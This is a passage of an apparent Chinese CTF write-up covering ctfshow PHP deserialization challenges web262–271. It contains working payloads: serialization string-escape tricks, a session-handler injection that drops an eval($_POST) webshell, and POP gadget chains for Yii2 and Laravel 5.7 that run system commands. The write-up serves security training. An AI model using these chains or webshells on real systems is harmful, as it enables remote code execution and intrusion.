$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}可以看到输出 flag 的条件是 $msg->token==’admin’ ,也就是说,我们要将 token 进行修改
所以先构造
<?php
class message{
public $from='d';
public $msg='m';
public $to='1';
public $token='user';
}
$msg= serialize(new message);
echo $msg;结果 O:7:"message":4:{s:4:"from";s:1:"d";s:3:"msg";s:1:"m";s:2:"to";s:1:"1";s:5:"token";s:4:"user";}
我们可以利用$to这个变量,利用PHP反序列化的特点,即},将s:5:"token";s:4:"user";分隔开,然后将
s:5:"token";s:5:"admin";放进去,所以我们进行构造,注意闭合
//";s:5:"token";s:5:"admin";} 这一共27个字符长度就是我们需要插入的字符串
<?php
class message{
public $from='d';
public $msg='m';
public $to='1";s:5:"token";s:5:"admin";}';
public $token='user';
}
$msg= serialize(new message);
echo $msg;结果 O:7:"message":4:O:7:"message":4:{s:4:"from";s:1:"d";s:3:"msg";s:1:"m";s:2:"to";s:28:"1";s:5:"token";s:5:"admin";}";s:5:"token";s:4:"user";}
但这个不能直接用
但是这个output不能直接使用,因为s:2:"to";s:28:"1";,这里会让PHP默认to的值为1,但长度出错了
这时候我们就可以用前面的str_replace('fuck', 'loveU', serialize($msg));语句
利用loveU替换fuck补充这27的差值,一个fuck比一个loveU多一个长度,27个fuck就会多出27个长度
<?php
class message{
public $from='d';
public $msg='m';
public $to='1fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}';
public $token='user';
}
$msg= serialize(new message);
echo $msg;
最后?f=1&m=2&t=6fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
再访问message.php即可

web263
不会看大佬的
这道题和以前相比又不一样

存在www.zip下载后打开

index.php
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 16:28:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-06 19:21:45
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
session_start();
//超过5次禁止登陆
if(isset($_SESSION['limit'])){
$_SESSION['limti']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);
$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);
}else{
setcookie("limit",base64_encode('1'));
$_SESSION['limit']= 1;
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="initial-scale=1,maximum-scale=1, minimum-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>ctfshow登陆</title>
<link href="css/style.css" rel="stylesheet">
</head>
<body>
<div class="pc-kk-form">
<center><h1>CTFshow 登陆</h1></center><br><br>
<form action="" onsubmit="return false;">
<div class="pc-kk-form-list">
<input id="u" type="text" placeholder="用户名">
</div>
<div class="pc-kk-form-list">
<input id="pass" type="password" placeholder="密码">
</div>
<div class="pc-kk-form-btn">
<button onclick="check();">登陆</button>
</div>
</form>
</div>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script>
function check(){
$.ajax({
url:'check.php',
type: 'GET',
data:{
'u':$('#u').val(),
'pass':$('#pass').val()
},
success:function(data){
alert(JSON.parse(data).msg);
},
error:function(data){
alert(JSON.parse(data).msg);
}
});
}
</script>
</body>
</html>
check.php
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 16:59:10
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-06 19:15:38
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
require_once 'inc/inc.php';
$GET = array("u"=>$_GET['u'],"pass"=>$_GET['pass']);
if($GET){
$data= $db->get('admin',
[ 'id',
'UserName0'
],[
"AND"=>[
"UserName0[=]"=>$GET['u'],
"PassWord1[=]"=>$GET['pass'] //密码必须为128位大小写字母+数字+特殊符号,防止爆破
]
]);
if($data['id']){
//登陆成功取消次数累计
$_SESSION['limit']= 0;
echo json_encode(array("success","msg"=>"欢迎您".$data['UserName0']));
}else{
//登陆失败累计次数加1
$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit'])+1);
echo json_encode(array("error","msg"=>"登陆失败"));
}
}inc.php
<?php
error_reporting(0);
ini_set('display_errors', 0);
ini_set('session.serialize_handler', 'php');
date_default_timezone_set("Asia/Shanghai");
session_start();
use \CTFSHOW\CTFSHOW;
require_once 'CTFSHOW.php';
$db = new CTFSHOW([
'database_type' => 'mysql',
'database_name' => 'web',
'server' => 'localhost',
'username' => 'root',
'password' => 'root',
'charset' => 'utf8',
'port' => 3306,
'prefix' => '',
'option' => [
PDO::ATTR_CASE => PDO::CASE_NATURAL
]
]);
// sql注入检查
function checkForm($str){
if(!isset($str)){
return true;
}else{
return preg_match("/select|update|drop|union|and|or|ascii|if|sys|substr|sleep|from|where|0x|hex|bin|char|file|ord|limit|by|\`|\~|\!|\@|\#|\\$|\%|\^|\\|\&|\*|\(|\)|\(|\)|\+|\=|\[|\]|\;|\:|\'|\"|\<|\,|\>|\?/i",$str);
}
}
class User{
public $username;
public $password;
public $status;
function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function setStatus($s){
$this->status=$s;
}
function __destruct(){
file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
}
}
/*生成唯一标志
*标准的UUID格式为:xxxxxxxx-xxxx-xxxx-xxxxxx-xxxxxxxxxx(8-4-4-4-12)
*/
function uuid()
{
$chars = md5(uniqid(mt_rand(), true));
$uuid = substr ( $chars, 0, 8 ) . '-'
. substr ( $chars, 8, 4 ) . '-'
. substr ( $chars, 12, 4 ) . '-'
. substr ( $chars, 16, 4 ) . '-'
. substr ( $chars, 20, 12 );
return $uuid ;
} 构造链子:
<?php
class User{
public $username;
public $password;
public $status;
function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function setStatus($s){
$this->status=$s;
}
}
$user = new User('1.php','<?php eval($_POST[1]);phpinfo();?>');
echo serialize($user);
echo("\n");
echo base64_encode('|'.serialize($user));
output:
O:4:"User":3:{s:8:"username";s:5:"1.php";s:8:"password";s:34:"<?php eval($_POST[1]);phpinfo();?>";s:6:"status";N;}
fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czozNDoiPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PiI7czo2OiJzdGF0dXMiO047fQ==
具体实操:
先访问index.php,修改limit的cookie为
fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czozNDoiPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PiI7czo2OiJzdGF0dXMiO047fQ==
execute
写进去之后,访问check.php?u=123&pass=123
execute
最后访问log-1.php,成功rce
post;
1=system('tac f*.php');web264
同262
web265
先看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-04 23:52:24
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-05 00:17:08
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
include('flag.php');
highlight_file(__FILE__);
class ctfshowAdmin{
public $token;
public $password;
public function __construct($t,$p){
$this->token=$t;
$this->password = $p;
}
public function login(){
return $this->token===$this->password;
}
}
$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());
if($ctfshow->login()){
echo $flag;
}
这道题只需要让password全等于token就行了,但它的token有好死不死的用了md5加密
所以就不能爆破
就得用到php了
<?php
class ctfshowAdmin{
public $token;
public $password;
public function __construct($t,$p){
$this->token=$t;
$this->password = &$this->token;
}
public function login(){
return $this->token===$this->password;
}
}
$a = new ctfshowAdmin('1','1');
echo serialize($a);
payload:
?ctfshow=O:12:"ctfshowAdmin":2:{s:5:"token";s:1:"1";s:8:"password";R:2;}

web266
看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-04 23:52:24
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-05 00:17:08
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
$cs = file_get_contents('php://input');
class ctfshow{
public $username='xxxxxx';
public $password='xxxxxx';
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function login(){
return $this->username===$this->password;
}
public function __toString(){
return $this->username;
}
public function __destruct(){
global $flag;
echo $flag;
}
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
throw new Exception("Error $ctfshowo",1);
}
有魔术方法__destruct,只要触发就可以得到flag
先抓包
输入O:7:"ctfshow":2:{ctfshow}

web267


又是这种不按常规出的东西,看大佬
登录admin/admin
查看about页面源码

尝试到/index.php?r=site%2Fabout&view-source

<?php
namespace yii\rest{
class IndexAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'exec';
$this->id = 'ls />feng.txt';
}
}
}
namespace Faker {
use yii\rest\IndexAction;
class Generator
{
protected $formatters;
public function __construct()
{
$this->formatters['close'] = [new IndexAction(), 'run'];
}
}
}
namespace yii\db{
use Faker\Generator;
class BatchQueryResult{
private $_dataReader;
public function __construct()
{
$this->_dataReader=new Generator();
}
}
}
namespace{
use yii\db\BatchQueryResult;
echo base64_encode(serialize(new BatchQueryResult()));
}playload:
?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czo0OiJleGVjIjtzOjI6ImlkIjtzOjEzOiJscyAvPmZlbmcudHh0Ijt9aToxO3M6MzoicnVuIjt9fX19然后再改一下
<?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'passthru';
$this->id = 'cat /flag';
}
}
}
namespace Faker{
use yii\rest\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
// 这里需要改为isRunning
$this->formatters['render'] = [new CreateAction(), 'run'];
}
}
}
namespace phpDocumentor\Reflection\DocBlock\Tags{
use Faker\Generator;
class See{
protected $description;
public function __construct()
{
$this->description = new Generator();
}
}
}
namespace{
use phpDocumentor\Reflection\DocBlock\Tags\See;
class Swift_KeyCache_DiskKeyCache{
private $keys = [];
private $path;
public function __construct()
{
$this->path = new See;
$this->keys = array(
"axin"=>array("is"=>"handsome")
);
}
}
// 生成poc
echo base64_encode(serialize(new Swift_KeyCache_DiskKeyCache()));
}传入后即可
web268
加了过滤flag,但和267的一样,用上一题的方法即可
web269
用之前的依然可以
web270
这里用这个
<?php
namespace yii\rest{
class IndexAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'passthru';
$this->id = 'cat /fl*';
}
}
}
namespace yii\db{
use yii\web\DbSession;
class BatchQueryResult
{
private $_dataReader;
public function __construct(){
$this->_dataReader=new DbSession();
}
}
}
namespace yii\web{
use yii\rest\IndexAction;
class DbSession
{
public $writeCallback;
public function __construct(){
$a=new IndexAction();
$this->writeCallback=[$a,'run'];
}
}
}
namespace{
use yii\db\BatchQueryResult;
echo base64_encode(serialize(new BatchQueryResult()));
}
web271
laravel5.7的反序列化
<?php
namespace Illuminate\Foundation\Testing{
use Illuminate\Auth\GenericUser;
use Illuminate\Foundation\Application;
class PendingCommand
{
protected $command;
protected $parameters;
public $test;
protected $app;
public function __construct(){
$this->command="system";
$this->parameters[]="cat /flag";
$this->test=new GenericUser();
$this->app=new Application();
}
}
}
namespace Illuminate\Foundation{
class Application{
protected $bindings = [];
public function __construct(){
$this->bindings=array(
'Illuminate\Contracts\Console\Kernel'=>array(
'concrete'=>'Illuminate\Foundation\Application'
)
);
}
}
}
namespace Illuminate\Auth{
class GenericUser
{
protected $attributes;
public function __construct(){
$this->attributes['expectedOutput']=['hello','world'];
$this->attributes['expectedQuestions']=['hello','world'];
}
}
}
namespace{
use Illuminate\Foundation\Testing\PendingCommand;
echo urlencode(serialize(new PendingCommand()));
}传参即可得到flag